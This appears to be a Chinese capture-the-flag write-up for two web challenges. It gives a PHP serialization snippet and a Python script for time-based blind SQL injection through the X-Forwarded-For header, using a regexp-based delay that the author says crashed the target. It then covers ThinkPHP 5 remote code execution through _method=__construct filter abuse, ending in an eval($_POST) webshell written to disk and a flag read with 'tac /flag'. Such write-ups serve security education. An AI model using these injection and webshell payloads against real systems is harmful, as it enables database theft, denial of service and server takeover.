
<?php
class flag {
public $ip;
public $check;
}
class ip {
public $ip;
}
$ip = new ip();
$flag = new flag();
$flag->ip = $ip;
echo urlencode(serialize($flag));
?>

之后是注入,用笛卡尔积可以延时,但是很不稳定,还会把机器跑崩溃
import requests
import time
url='http://101.32.205.189/?input=O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";N;}s:5:"check";N;}'
x=""
for i in range(1,100):
max = 130
min = 30
while max >=min:
mid=(max+min)//2
header = {"X-Forwarded-For": "'+if((ascii(substr((select key from n1key)," + str(i) + ",1))>" + str(mid) + "),(select concat(lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a'),lpad(1,999999,'a')) regexp '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'),1),'123')#"}
t1 = time.time()
try:
r=requests.get(url=url,headers=header,timeout=3)
max = mid
if max == mid == min:
x += chr(mid)
print(str(i) + ':' + x)
break
except:
t2=time.time()
if((t2-t1)>3):
min = mid + 1
else:
max=mid
if max == mid == min:
x += chr(mid)
print(str(i) + ':' + x)
break
跑炸了几次靶机以后问出题人是ipad写成1pad了,,直接给了flag
easy_tp5
POST[]=-1&method=POST&filter[]=phpinfo&_method=__construct

可以查看phpinfo 发现disable_functions和open_basedir
使用数组发现无法写shell后,审计源码

可以调用创建模板
_method</span><span class="cm-operator">=</span><span class="cm-variable">__construct</span><span class="cm-operator">&</span><span class="cm-variable">method</span><span class="cm-operator">=</span><span class="cm-variable">GET</span><span class="cm-operator">&</span><span class="cm-variable">filter</span>[]<span class="cm-operator">=</span><span class="cm-variable">think\Build</span>::<span class="cm-variable">module</span><span class="cm-operator">&</span><span class="cm-variable">server</span>[]<span class="cm-operator">=</span><span class="cm-number">1</span><span class="cm-operator">&</span><span class="cm-variable">get</span>[]<span class="cm-operator">=</span>..<span class="cm-operator">/</span><span class="cm-keyword">public</span><span class="cm-operator">/</span><span class="cm-variable">aaa

本地测试通过 linux系统下测试可以写入如下的文件(Windows因为文件夹名称限制不成功)
_method</span><span class="cm-operator">=</span><span class="cm-variable">__construct</span><span class="cm-operator">&</span><span class="cm-variable">method</span><span class="cm-operator">=</span><span class="cm-variable">GET</span><span class="cm-operator">&</span><span class="cm-variable">filter</span>[]<span class="cm-operator">=</span><span class="cm-variable">think\Build</span>::<span class="cm-variable">module</span><span class="cm-operator">&</span><span class="cm-variable">server</span>[]<span class="cm-operator">=</span><span class="cm-number">1</span><span class="cm-operator">&</span><span class="cm-variable">get</span>[]<span class="cm-operator">=</span>..<span class="cm-operator">/</span><span class="cm-keyword">public</span><span class="cm-operator">/</span><span class="cm-variable">aaa</span><span class="cm-operator">?<?</span><span class="cm-variable">php</span> <span class="cm-builtin">phpinfo</span>();<span class="cm-operator">?></span><span class="cm-variable">
直接访问报错。发现
_method=__construct&method=POST&POST=index//../../public/a?><?php eval($_POST['a']);?>&filter[]=think\Build::module
可以用 // 注释就不会报错了,

访问http://101.32.184.39/a%3F%3E%3C%3Fphp%20eval%28%24_POST%5B%27a%27%5D%29%3B%3F%3E/controller/Index.php
成功GETSHELL 使用蚁剑+bypass脚本一把梭
tac /flag